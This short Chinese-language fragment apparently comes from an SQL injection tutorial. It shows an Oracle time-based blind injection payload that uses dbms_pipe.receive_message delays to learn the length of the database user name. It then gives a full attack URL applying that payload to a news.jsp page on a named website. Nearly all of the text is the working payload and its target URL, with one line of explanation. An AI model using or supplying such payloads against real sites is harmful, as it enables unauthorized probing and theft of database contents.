 4、查询数据
首先判断长度
(select decode(length(user),6,dbms_pipe.receive_message('RDS', 10) ,0) from dual);
网站测试语句
http://www.jsporcle.com/news.jsp?id=1 and 1=(select
decode(length(user),6,dbms_pipe.receive_message('RDS',10),0) from dual)--